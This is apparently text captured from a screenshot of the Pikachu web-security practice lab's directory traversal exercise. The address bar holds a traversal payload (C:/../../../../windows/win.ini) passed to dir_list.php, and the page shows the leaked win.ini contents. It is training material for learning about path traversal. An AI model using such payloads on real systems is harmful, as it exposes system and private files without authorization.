 不安全 192.168.56.1:8099/pikachu/vul/dir/dir_list.php?title=C:/../../../../../../../../../windows/win.ini A
练习平台 pika~pika~
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
目录遍历 > ../../
(1)it's time to get up!
we're jarheads!
(2)it's time to say goodbye!
Truman's word!